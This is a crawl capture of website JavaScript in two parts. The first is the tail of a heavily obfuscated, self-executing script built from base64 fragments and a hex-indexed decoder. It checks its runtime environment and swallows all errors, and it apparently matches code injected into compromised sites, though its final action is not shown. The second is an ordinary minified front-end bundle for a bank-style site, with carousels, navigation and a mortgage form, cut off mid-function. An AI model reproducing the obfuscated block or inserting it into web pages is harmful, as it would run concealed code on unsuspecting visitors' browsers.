KTt9LGNbSi'+'gweDU3Mywn')+('W2dBdycpXT1mdW5jdGlvbihvLHAscSxzL'+_0x5725683v(0x1e4)+'tKKDB4MmY1LCdGenAhJyldPUooMHg1N2M'+'sJyhtZ1gnKStKKDB4MWU1LCdrUzJnJykr'+'SigweDQ1ZCwnZnVoNycpKyddJyxjW0ooM'+'HgyMTEsJ1RdNlonKV09SigweDMyYywnWU'+_0x5725683v(0x19c)+'4NWE4LCcpMHltJykrSigweDFiZCwna0BN'+'MicpLGNbSigweDFlOSwnJEM4dycpXT1md'+'W5jdGlvbihvLHApe3JldHVybiBvKHApO3'+'0sY1tKKDB4MzZlLCdrUzJnJyldPUooMHg'+'zNjYsJ2h5R1InKStKKDB4MmI2LCdaSV1l'+'JykrSigweDMwMywnQ2cxUycpK0ooMHgzY'+'2UsJ1RdNlonKSsnXScsY1tKKDB4NTNkLC'+'drQE0yJyldPUooMHgzMTksJyFaZ0cnKSt'+'KKDB4NWRlLCdZTE1uJykrSigweDE1ZSwn'+_0x5725683v(0x24d)+_0x5725683v(0x1e5)+'dnKmFBJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG98fHA7fSxjW0ooMHg0MDUsJyFa'+'Z0cnKV09ZnVuY3Rpb24obyxwLHEpe3Jld'+'HVybiBvKHAscSk7fTt2YXIgZD1jLGU9Zn'+'VuY3Rpb24oKXt2YXIgbz0hIVtdO3JldHV'+_0x5725683v(0x1ce)+'ZnVuY3Rpb24oKXt2YXIgSz1fMHg0NDg3N'+'DcxZDtpZihxKXt2YXIgdj1xW0soMHgyMz'+'QsJ3NiKHYnKV0ocCxhcmd1bWVudHMpO3J'+'ldHVybiBxPW51bGwsdjt9fTpmdW5jdGlv'+'bigpe307cmV0dXJuIG89IVtdLHM7fTt9K'+'Ck7ZnVuY3Rpb24gZihvLHApe3ZhciBMPU'+'oscT17fTtx')+('W0woMHg1MDksJ1tiUmonKV09ZnVuY3Rpb'+'24odyx6KXt2YXIgTT1MO3JldHVybiBkW0'+'0oMHgzZjMsJ3BsUjMnKV0odyx6KTt9LHF'+_0x5725683v(0x1b2)+'NGMsJ1NDdF0nKV0scVtMKDB4MmEyLCdbY'+_0x5725683v(0x213)+_0x5725683v(0x196)+_0x5725683v(0x2b7)+'TFgnKV09ZFtMKDB4NTQ3LCdIXk82JyldL'+'HFbTCgweDIyOCwnbEBoJCcpXT1mdW5jdG'+'lvbih3LHope3ZhciBPPUw7cmV0dXJuIGR'+'bTygweDJiMywnW3hoMicpXSh3LHopO30s'+'cVtMKDB4MTI5LCdKKTE1JyldPWRbTCgwe'+_0x5725683v(0x1d0)+'FaZ0cnKV09ZnVuY3Rpb24odyx6KXt2YXI'+_0x5725683v(0x2c7)+_0x5725683v(0x290)+'2IodicpXT1mdW5jdGlvbih3KXt2YXIgUT'+'1MO3JldHVybiBkW1EoMHgzZTcsJ11db0g'+'nKV0odyk7fSxxW0woMHgyNTgsJ1lMTW4n'+'KV09ZFtMKDB4MjAxLCdTQ3RdJyldLHFbT'+'CgweDFiMiwnIXl3KCcpXT1mdW5jdGlvbi'+'h3LHope3ZhciBSPUw7cmV0dXJuIGRbUig'+'weDI0YSwnJlFrRycpXSh3LHopO30scVtM'+'KDB4NWY5LCdmd0RpJyldPWRbTCgweDJlN'+'CwnKTB5bScpXSxxW0woMHgzNDcsJ15hVT'+'cnKV09ZnVuY3Rpb24odyl7dmFyIFM9TDt'+'yZXR1cm4gZFtTKDB4NTgwLCc3V1RCJyld'+'KHcpO30scVtMKDB4MjUwLCckQzh3JyldP'+'WZ1bmN0aW9uKHcseSx6KXt2YXIgVD1MO3'+_0x5725683v(0x2b5))+(_0x5725683v(0x25f)+'307dmFyIHM9cTtmb3IodmFyIHYgaW4gby'+'lpZihkW0woMHgzMzUsJ0dAJm4nKV0odlt'+_0x5725683v(0x16b)+'ZnVuY3Rpb24odyx5KXt2YXIgVT1MLHo9c'+_0x5725683v(0x2b3)+_0x5725683v(0x1d8)+'sZSghIVtdKXtzd2l0Y2goeltBKytdKXtj'+'YXNlJzAnOmZvcih2YXIgQj0weDI7c1tVK'+'DB4NDU0LCd5eDVZJyldKEIseVtVKDB4ND'+'gxLCdlTHJlJykrJ2gnXSk7QisrKWlmKHN'+'bVSgweDI5OCwnXjBMWCcpXSh3W1UoMHgx'+'NjAsJ2tATTInKStVKDB4NThjLCckQzh3J'+'yldKHlbQl1bMHgwXSkseVtCXVsweDFdKS'+'lyZXR1cm47Y29udGludWU7Y2FzZScxJzp'+_0x5725683v(0x189)+'KV09c1tVKDB4MTc5LCdqU1tpJyldO3Zhc'+'iBEPUM7Y29udGludWU7Y2FzZScyJzpzW1'+'UoMHgyNjUsJ3JjMiEnKV0oRSk7Y29udGl'+'udWU7Y2FzZSczJzp2YXIgRT1zW1UoMHgx'+_0x5725683v(0x261)+'W9uKCl7dmFyIFY9VSxGPXNbVigweDQ5Zi'+'wnalNbaScpXSh0eXBlb2Ygd2luZG93LHN'+'bVigweDNiYiwnbmhaXScpXSk/d2luZG93'+'OnNbVigweDFkYywnIXlAMycpXSh0eXBlb'+'2YgcHJvY2VzcyxzW1YoMHg1MWQsJ15FMU'+'4nKV0pJiZzW1YoMHg0ZjQsJyhtZ1gnKV0'+_0x5725683v(0x266)+'LCded15FJyldKSYmc1tWKDB4MzRkLCche'+'UAzJyldKHR5cGVvZiBnbG9iYWwsc1tWKD'+'B4NjA4LCde')+(_0x5725683v(0x28d)+'mN0aW9uKCl7dmFyIFc9VixIPW5ldyBGWy'+'hXKDB4M2QzLCdCSCpJJykpKydwJ10oRFt'+'XKDB4NDkzLCc3V1RCJyldKTtyZXR1cm4h'+'SFtXKDB4M2Y5LCdnKmFBJyldKEUpO307c'+'mV0dXJuIHNbVigweDFhOCwnRnpwIScpXS'+'hHKTt9KTtjb250aW51ZTtjYXNlJzQnOnJ'+'ldHVybiAweDE7fWJyZWFrO319KHYsYXJn'+'dW1lbnRzKSlyZXR1cm4gb1t2XTt9ZnVuY'+'3Rpb24gaChvKXt2YXIgWD1KLHA9e307cF'+'tYKDB4M2NjLCdeRTFOJyldPWZ1bmN0aW9'+'uKHcseil7dmFyIFk9WDtyZXR1cm4gZFtZ'+'KDB4NjA1LCdIXk82JyldKHcseik7fSxwW'+'1goMHgxOGUsJ2pTW2knKV09ZnVuY3Rpb2'+_0x5725683v(0x31f)+'oMHg1ZWEsJzJXXSonKV0odyx6KTt9LHBb'+'WCgweDViNCwnQlMkaycpXT1mdW5jdGlvb'+'ih3LHope3ZhciBhMD1YO3JldHVybiBkW2'+'EwKDB4NDkwLCdqU1tpJyldKHcseik7fSx'+'wW1goMHgxNDAsJyFaZ0cnKV09ZnVuY3Rp'+'b24odyx6KXt2YXIgYTE9WDtyZXR1cm4gZ'+'FthMSgweDI5ZCwnQkgqSScpXSh3LHopO3'+_0x5725683v(0x191)+'YKDB4NTMzLCdsQGgkJyldLCdnJyksdj1k'+_0x5725683v(0x259)+'SwnWUxNbicpKydjZSddKHMsJycpLHM9ZF'+'tYKDB4NDAyLCdeMExYJyldKGJ0b2Esbyl'+'bWCgweDIwMywnW3hoMicpXSgnPScsMHg0'+'KVtYKDB4MjgzLCdLMFtQJyldKCcuJylbW'+'CgweDVhNiwnMlddKicpXSgnJylbWCgweD'+'FlYiwnSktl')+('MScpKydzZSddKClbWCgweDE2ZCwncGxSM'+'ycpXSgnJyksbz1zW1goMHgyNDMsJ1pJXW'+'UnKSsnY2UnXSgvW2EtekEtWl0vZyxmdW5'+'jdGlvbih3KXt2YXIgYTI9WDtyZXR1cm4g'+'U3RyaW5nW2EyKDB4NDFhLCcpMHltJykrY'+_0x5725683v(0x2ae)+_0x5725683v(0x1f2)+'0NzQsJ0Z6cCEnKV0odywnWicpPzB4NWE6'+'MHg3YSx3PXFbYTIoMHgyOTksJ1t4aDInK'+'V0od1thMigweDNkMCwnSF5PNicpK2EyKD'+_0x5725683v(0x2ff)+'/dzpxW2EyKDB4MjA1LCdnTyp3JyldKHcs'+'MHgxYSkpO30pLHM9bmV3IFJlZ0V4cChkW'+'1goMHgyMTgsJ3NiKHYnKV0sJ2cnKTtyZX'+'R1cm4gZFtYKDB4MmQyLCdeYVU3JyldKGR'+'bWCgweDJmYiwnZUxyZScpXShkW1goMHg0'+'NDIsJ14wTFgnKV0oZFtYKDB4MjA3LCdVZ'+'ktMJyldKGRbWCgweDNjNywnQlMkaycpXS'+'h2LGRbWCgweDUyMiwnW2dBdycpXSksZFt'+_0x5725683v(0x221)+_0x5725683v(0x18d)+_0x5725683v(0x184)+_0x5725683v(0x18c)+'oZFtKKDB4MmE2LCdrQE0yJyldLCdnJyk7'+_0x5725683v(0x2f8)+'Gs9ZnVuY3Rpb24oKXt2YXIgYTM9SixvPX'+_0x5725683v(0x19b)+_0x5725683v(0x245)+'RixHKXt2YXIgYTQ9YTM7cmV0dXJuIGRbY'+'TQoMHg0ODQsJ1t4aDInKV0odix3LHksei'+'xBLEIsQyxE')+('LEUsRixHKTt9LG9bYTMoMHg1MGUsJ1tnQ'+_0x5725683v(0x2f5)+'U9YTM7cmV0dXJuIGRbYTUoMHgyYWEsJ0h'+'eTzYnKV0odix3KTt9LG9bYTMoMHg0Yzcs'+'J2dPKncnKV09ZnVuY3Rpb24odix3LHkse'+'ixBLEIsQyl7dmFyIGE2PWEzO3JldHVybi'+'BkW2E2KDB4NDk5LCc3V1RCJyldKHYsdyx'+_0x5725683v(0x238)+'c2IodicpXT1mdW5jdGlvbih2LHcseSx6L'+'EEpe3ZhciBhNz1hMztyZXR1cm4gZFthNy'+'gweDQ2YywnVF02WicpXSh2LHcseSx6LEE'+'pO307dmFyIHA9byxxPWRbYTMoMHg1YjMs'+'J2tATTInKV0od2luZG93LHt9KSxzPW5ld'+'yBSZWdFeHAoZFthMygweDEzMywnSikxNS'+_0x5725683v(0x283)+'KSE5hJyldW2EzKDB4NGI3LCcyV10qJykr'+'J2NlJ10ocywnJyldO3MmJihuZXcgcygwe'+'DAsMHgwKVthMygweDFmOCwnSkhOYScpXT'+'1kW2EzKDB4NGRkLCdKKTE1JyldKGgsZnV'+'uY3Rpb24oKXt2YXIgYTg9YTMsdj1wW2E4'+'KDB4M2UwLCchWmdHJyldKGYscFthOCgwe'+'DU1YiwnR0AmbicpXSh3aW5kb3cse30pLD'+_0x5725683v(0x15f)+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x5725683v(0x274)+'V0dXJuIHY9cFthOCgweDE5ZSwnMlddKic'+'pXShmLHYsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x5725683v(0x1cf)+'haXScpXShm')+('LHYsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKGw9ZFtKKDB4Mz'+'FlLCdbeGgyJyldKGwsd2luZG93KSl8fCh'+'sPWRbSigweDJmYSwnXV1vSCcpXShmLGws'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+'V0sWzB4YSwweDczXSxbMHg4LDB4NGNdLF'+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZFtK'+'KDB4MzMxLCdsQGgkJyldKGwsaVtKKDB4M'+'mVkLCdbYlJqJykrJ2NlJ10oaiwnJyksay'+_0x5725683v(0x2cb))))();}.toString();return _0x1383991.slice(_0x1383991.indexOf("{") + 1, _0x1383991.lastIndexOf("}"))})())),d[Y(0x469,'*#Oo')])));}catch(G){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.thenottingham.com/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY
body_size: 33180
content:
(()=>{"use strict";var e={d:(t,s)=>{for(var n in s)e.o(s,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:s[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{hasBrowserEnv:()=>ve,hasStandardBrowserEnv:()=>we,hasStandardBrowserWebWorkerEnv:()=>Le,navigator:()=>Ee,origin:()=>Te});class s{constructor(e){this.element=e,this._loaded=!1,this._initialised=!1}getAttribute(e,t=null){const s=this.element.getAttribute(e);return s||t}getData(e,t=null){return this.getAttribute("data-"+e,t)}getDataInt(e,t=null){const s=this.getData(e,t);return parseInt(s)}init(){}load(){}$(e=null){return null!==e?$(this.element).find(e):$(this.element)}destroy(){}}class n{constructor(e,t){this.query=t,this.type=e}}class i{static staticConstructor(){this._instances=[],this._registry=[]}static update(e){this.bind(e),this.init(),this.load()}static setup(){this.bind(),window.addEventListener("DOMContentLoaded",(e=>{this.init()})),window.addEventListener("load",(e=>{this.load()}))}static load(){this._instances.forEach((e=>{e._loaded||(e._loaded=!0,e.load())}))}static init(){this._instances.forEach((e=>{e._initialised||(e._initialised=!0,e.init())}))}static bind(e){e||(e=document);for(let e=0;e<this._registry.length;e++){let t=this._registry[e],s="data-component-attached-"+t.type.name;document.querySelectorAll(t.query).forEach((e=>{if(!e.getAttribute(s)){e.setAttribute(s,!0);const n=new t.type(e);this._instances.push(n)}}))}}static validateType(e){if(e.prototype instanceof s)return!0;throw Error("Object "+e.prototype.name+" does not inherit from Component.")}static query(e,t){if(!this.validateType(e))throw Error('Could not register component "'+name+'" '+e.prototype.name);this._registry.push(new n(e,t))}static getTagNameFromType(e){let t=e.name;return t=t.toLowerCase().replaceAll(" "),t.replace(/([A-Z])/g," $1").trim(),t=t.replace(" ","-"),t.endsWith("-component")||(t+="-component"),t}static auto(e){let t=this.getTagNameFromType(e);this.query(e,t)}static data(e,t){this.query(e,"[data-component='"+t+"']"),this.query(e,"[data-c='"+t+"']")}}i.staticConstructor();i.data(class extends s{constructor(e){super(e)}init(){}load(){this.element.querySelector("textarea").addEventListener("keyup",(e=>{const t=e.target.value.length,s=e.target.maxLength-t,n=1!=s?"s":"";this.element.querySelector(".counter").innerText=s+" Character"+n+" remaining"}))}},"char-count");class r{static tryClientSideRedirect(e){return!!e.headers.location&&(window.location=e.headers.location,!0)}}class o{static setFieldVisibility(e,t){const s=e.classList;t?s.remove("hidden"):s.add("hidden")}static setNumberRangeFieldToMinimum(e){const t=e.querySelector("input[type=number]");e.querySelector("input[type=range]").value=t.value=t.min,l.triggerEvent(t,"blur")}static removeInvalidState(e){if(e&&e.id){e.classList.remove("input-validation-error"),e.classList.add("input-validation-valid");const t=document.querySelector("[data-valmsg-for='"+e.id+"']");t&&(t.classList.remove("field-validation-error"),t.classList.add("field-validation-valid"),t.innerHTML="")}}}class a{static formatCurrency(e){return e.toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}}class l{static getAttributeWithFallback(e,t,s=null){const n=e.getAttribute(t);return n||s}static getDataWithFallback(e,t,s=null){return l.getAttributeWithFallback(e,"data-"+t,s)}static getDataIntWithFallback(e,t,s=null){const n=l.getDataWithFallback(e,t,s);return parseInt(n)}static triggerEvent(e,t,s=!1,n=!0){var i=document.createEvent("Event");i.initEvent(t,s,n),e.dispatchEvent(i)}static isHidden(e){return"none"===window.getComputedStyle(e).display}static isMobileWidthOrLess(){return window.innerWidth<821}static scrollToTopOfElement(e,t){const s=e.getBoundingClientRect().top+window.pageYOffset+t;window.scrollTo({top:s,behavior:"smooth"})}static getSelectedOption(e){return e.querySelector('option[value="'+e.value+'"]')}static swapOutAreas(e,t){for(let s of t){let t=l.fragmentQuerySelector(e,s);if(t){let e=document.querySelector(s);e&&(e.innerHTML=t)}}}static fragmentQuerySelector(e,t){var s=document.createElement("div");s.innerHTML=e;const n=s.querySelector(t);let i="";return n&&(i=n.innerHTML),i}}class c{static highlightDonutChartSegment(e,t){const s=e.config.data.datasets[0];e.options.animation.duration=100;for(let e=0;e<s.backgroundColor.length;e++)s.backgroundColor[e]=e==t||t<0?s.originalBackgroundColor[e]:"#f4f4f4";e.update()}static setupDonutChart(e,t){if(!e)return;const s=e.dataset.amounts.split(","),n=e.dataset.colours.split(",");let i=[],r=[],o=[],a=0;for(let e of s){const t=parseFloat(e);i.push(t),r.push(n[a]),o.push(n[a]),a++,a>n.length-1&&(a=0)}const l={cutout:123,radius:e.offsetWidth/2,hover:{mode:null},animation:{animateRotate:!0,animateScale:!1,duration:3e3},layout:{padding:{top:0,bottom:0}},segmentShowStroke:!1,legend:{display:!1},tooltips:{enabled:!1}},c=new Chart(e,{type:"doughnut",data:{labels:[],datasets:[{label:"",data:i,borderWidth:15,borderRadius:t?30:0,backgroundColor:r,originalBackgroundColor:o,hoverOffset:0}]},options:l});return e.closest(".donut-chart").classList.add("reveal"),c}}i.data(class extends s{constructor(e){super(e),this.desktopScrollOffsetY=-100,this.mobileScrollOffsetY=-200}init(){this.setup()}load(){}getScrollOffsetY(){return window.innerWidth<821?this.mobileScrollOffsetY:this.desktopScrollOffsetY}setup(){const e=this.menuAnchorTargets=document.querySelectorAll(".menuAnchorTarget");let t=this.element.querySelector(".anchor-panel-component");const s=this.element.querySelectorAll(".sidebar-filter-links");let n=0;for(const t of e){n++;const e="ma-"+n;for(const n of s){let s=document.createElement("a");t.id=e,s.href="#"+e,s.text=t.innerText,n.appendChild(s)}}if(0!=n){for(const e of s){const t=e.querySelectorAll("a");for(let e of t)e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation();const s=Array.from(t).indexOf(e.target),n=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY,i=this.menuAnchorTargets[s].getBoundingClientRect().top+window.pageYOffset+n;window.scrollTo({top:i,behavior:"smooth"})}))}if(t){let e=document.querySelector(".richtext-content-container");e&&e.before(t)}this.element.classList.add("active"),t.classList.add("active")}}},"menu-anchors");i.data(class extends s{constructor(e){super(e)}init(){}adjustContentHeight(e,t){e.classList.contains("active")?t.style.maxHeight=t.scrollHeight+"px":t.style.maxHeight=null}load(){(this.items=this.element.querySelectorAll(".item")).forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&t.addEventListener("click",(()=>{s.style.maxHeight?e.classList.remove("active"):e.classList.add("active"),this.adjustContentHeight(e,s)}))})),addEventListener("resize",(e=>{this.items.forEach((e=>{const t=e.querySelector(".content");this.adjustContentHeight(e,t)}))}))}},"accordion");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=document.querySelector(".main-header-nav");e.addEventListener("click",(()=>{e.classList.toggle("active"),t.classList.toggle("active");const s=document.querySelector(".header-search-bar"),n=document.querySelectorAll(".open-searchbar");s.classList.remove("active"),n.forEach((function(e){e.classList.remove("active")}))}));document.querySelectorAll(".main-header-nav li").forEach((function(e){var t=e.querySelector("span"),s=e.querySelector(".submenu");t&&t.addEventListener("click",(function(e){s&&s.classList.toggle("active"),e.target.classList.toggle("active")}))})),document.querySelectorAll(".level-2").forEach((function(e){var t=e.querySelector("li"),s=e.querySelector("ul");t.addEventListener("click",(function(e){this.classList.toggle("active"),s.classList.toggle("active")}))}))}},"mobile-nav-toggle");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element,t=document.querySelectorAll(".open-searchbar"),s=this.element.querySelector(".primary"),n=this.searchField=this.element.querySelector("input[type=text]");t.forEach((function(t){t.addEventListener("click",(s=>{e.classList.toggle("active"),t.classList.toggle("active");const n=document.querySelector(".mobile-nav-open"),i=document.querySelector(".main-header-nav");n.classList.remove("active"),i.classList.remove("active"),document.querySelector(".header-search-bar-inner input[type=text]").focus()}))})),n.addEventListener("keyup",(e=>{})),s.addEventListener("click",(e=>{let t=n.value.trim();n.value=t,this.isSearchFieldValid()||e.preventDefault()}))}},"toggleSearch");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(this.errorStateVisible=!1,e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element.querySelector(".primary"),t=this.searchField=this.element.querySelector("input[type=text]");this.errorStateVisible=!1,t.addEventListener("keyup",(e=>{this.errorStateVisible&&this.isSearchFieldValid()})),e.addEventListener("click",(e=>{let s=t.value.trim();t.value=s,this.isSearchFieldValid()||(this.errorStateVisible=!0,e.preventDefault())}))}},"pageSearchBar");i.data(class extends s{constructor(e){super(e)}init(){}useMobileDesign(){return $(window).width()<=1024}mobileHeightFix(){let e=$(this.element).find(".hero .hero-content");if(e.css("min-height",""),!this.useMobileDesign())return;let t=0;e.each(((e,s)=>{const n=$(s);let i=n.height();i+=parseFloat(n.css("padding-top").replace("px",""))+parseFloat(n.css("padding-bottom").replace("px","")),t<i&&(t=i)})),e.css("min-height",t+"px")}load(){const e=this.element;e.querySelectorAll(".hero").forEach((e=>{"none"===e.style.display&&(e.style.display="inline-block")})),$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:8e3}).on("setPosition",((e,t)=>{const s=this.useMobileDesign()?t.$slideTrack.height()+"px":"";t.$slides.css("height",s),this.mobileHeightFix()})),$(window).on("resize",(()=>{$(e).find(".hero").css("height",""),$(e).slick("resize")}))}},"hero-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,slidesToShow:5,slidesToScroll:1,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:821,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"logo-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({autoplay:!1,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!0,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:821}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}},"mobile-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".hero"),t=document.querySelector(".sticky-hero-strip");window.addEventListener("scroll",(function(){let s=e.getBoundingClientRect().bottom-150>0;s||t.classList.contains("sticky")?s&&t.classList.contains("sticky")&&t.classList.remove("sticky"):t.classList.add("sticky")}))}},"sticky-hero-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".branch-finder-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?function(){const e=document.querySelector(".filter-alpha");$(e).slick({autoplay:!1,arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:641}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}));const s=document.querySelectorAll(".filter-alpha a"),n=document.querySelectorAll(".alpha-list a");for(let e of s)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target,s=l.getDataWithFallback(t,"letter",null);for(let e of n){l.getDataWithFallback(e,"letter",null)!==s?e.classList.add("hidden"):e.classList.remove("hidden")}}))}},"branch-tabs");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){var s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput");t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)}))}},"range-slider-input");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=!!$(e).data("dots"),s=$(e).data("slides-to-show");$(e).slick({arrows:!0,fade:!1,dots:t,infinite:!0,slidesToShow:s||3,slidesToScroll:1,autoplay:!1,autoplaySpeed:6e3,responsive:[{breakpoint:1025,settings:{slidesToShow:s||2,slidesToScroll:1}},{breakpoint:641,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"cards-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=Number(this.element.getAttribute("data-lat")),t=Number(this.element.getAttribute("data-lng")),s={zoom:15,center:new google.maps.LatLng(e,t),streetViewControl:!0,mapTypeControl:!0,fullscreenControl:!0,styles:[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}]},n=this.element,i=new google.maps.Map(n,s);new google.maps.Marker({position:new google.maps.LatLng(e,t),map:i})}},"google-map");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".rate-checker-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"rate-checker-tabs");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".tabbed-content-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?initializeMobileCarousel():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"tabbed-content");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=e.querySelector(".close");function s(){e.classList.remove("active")}e.querySelector(".popup-shadow").addEventListener("click",s),t.addEventListener("click",s)}},"close-popup");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=parseInt(l.getDataIntWithFallback(this.element,"relmax",0));let s=new Date;s.setFullYear(s.getFullYear()+t);let n=s.getFullYear(),i=n-90;$(e).datepicker({maxDate:s,yearRange:i+":"+n,changeYear:!0,onSelect:t=>{e.classList.remove("input-validation-error");const s=document.querySelector("[data-valmsg-for='"+e.id+"']");s.classList.remove("field-validation-error"),s.classList.add("field-validation-valid"),s.innerHTML=""}})}},"datepicker");i.data(class extends s{constructor(e){super(e)}init(){}removeCursiveTagsForSpeech(){let e=setInterval((()=>{const t=document.querySelectorAll("recite");t&&0!=t.length&&(clearInterval(e),t.forEach((e=>{null!=e.querySelector(".cursive")&&(e.innerHTML=e.innerText)})))}),200)}load(){this.element.addEventListener("click",(e=>{loadService(),document.querySelector(".mobile-nav-open").click()})),"function"!=typeof window._reciteLoaded&&(window._reciteLoaded=()=>{this.removeCursiveTagsForSpeech()},document.cookie.indexOf("Recite.Persist=true")&&this.removeCursiveTagsForSpeech())}},"recite-accessibility-button");function u(e,t){return function(){return e.apply(t,arguments)}}i.data(class extends s{constructor(e){super(e),this.mortgageBasis=null}init(){this.setupForm()}load(){}filterQuestions(){const e=this.mortgageBasis,t=this.element.querySelectorAll("input[type=radio][data-qn-basis]");for(const s of t){const t=l.getDataWithFallback(s,"qn-basis",""),n=s.closest(".basis-qn-wrapper");n&&(t==e?n.classList.remove("hidden"):(n.classList.add("hidden"),s.checked=!1))}const s=this.element.querySelectorAll("h2[data-qn-basis]");for(const t of s){l.getDataWithFallback(t,"qn-basis","")==e?t.classList.remove("hidden"):t.classList.add("hidden")}}updateConditionals(){for(const e of this.conditionalFields){const t=l.getDataWithFallback(e,"conditional-show-selector"),s=this.element.querySelectorAll(t),n=e.checked;for(const e of s)n?(e.classList.remove("hidden"),e.removeAttribute("disabled")):(e.classList.add("hidden"),e.setAttribute("disabled","disabled"),e.value="")}}updateForm(){const e=this.formScreens;for(const t of e)t.classList.remove("active");e[this.currentStep-1].classList.add("active"),this.element.classList.contains("reskin")?this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span>/${e.length}`:this.counter.innerHTML=`<span class="step-number">${this.currentStep}</span> of ${e.length}`;let t=this.currentStep/e.length*100;this.progressBar.style.width=`${t}%`,this.setMortgageBasis(),this.updateConditionals(),this.filterQuestions(),this.formSteps.style.height=this.formScreens[this.currentStep-1].offsetHeight+35+"px"}setMortgageBasis(){const e=this.element.querySelector("#Purchase");this.element.querySelector("#Remortgage").checked?this.mortgageBasis="remortgage":e.checked?this.mortgageBasis="purchase":this.mortgageBasis=""}validateCurrentStep(){const e=this.formScreens,t=this.screensFields,s=this.currentStep,n=e[s-1],i=t[s-1];let r=0,o=!1,a=!0;for(const e of i)e.closest(".hidden")||(e.closest(".answer")&&(r++,o=o||e.checked),"SELECT"==e.tagName&&(e.value||(a=!1)));return 0==r&&(o=!0),a||(o=!1),o?n.classList.remove("invalid"):n.classList.add("invalid"),o}prevStep(){this.currentStep>1&&(this.currentStep--,this.updateForm())}tryAdvanceToNextStep(){this.validateCurrentStep()&&(this.currentStep<this.formScreens.length?(this.currentStep++,this.updateForm()):(this.formWrap.style.display="none",this.finalFormScreen.style.display="block",l.scrollToTopOfElement(this.element,0)))}showFormWrap(){this.formWrap.style.display="block",this.finalFormScreen.style.display="none",l.scrollToTopOfElement(this.element,0),this.updateForm()}setupForm(){this.currentStep=1;const 